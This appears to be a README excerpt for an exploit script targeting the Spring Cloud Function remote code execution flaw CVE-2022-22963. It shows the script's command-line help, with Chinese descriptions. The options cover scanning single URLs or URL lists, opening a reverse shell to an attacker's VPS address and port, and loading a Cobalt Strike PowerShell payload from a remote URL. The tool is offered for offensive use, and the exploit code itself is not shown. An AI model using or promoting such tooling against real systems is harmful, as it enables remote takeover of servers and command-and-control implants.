 C:\Users\k3rwin\Desktop\spring-cloud-function-rce>python3 spring-cloud-function-rce.py -h
CVE-2022-22963
Spring Cloud Function RCE CVE-2022-22963
By:K3rwin
usage: spring-cloud-function-rce.py [-h] [-u URL] [-f FILE] [-e] [-s {linux,win}] [-i IP | -c CS]
Spring Cloud Function RCE 帮助指南
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL 指定单个url
-f FILE, --file FILE 指定url列表
-e, --exp 指定反弹shell模式
-s {linux,win}, --system {linux,win}
指定目标主机操作系统,默认linux,参数为win/linux
-i IP, --ipport IP 指定反弹shell地址和端口,example: -i='vps的ip:监听端口'
-c CS, --cs CS 指定cs powershell上线代码的地址,example: -c='http://vps/ps1'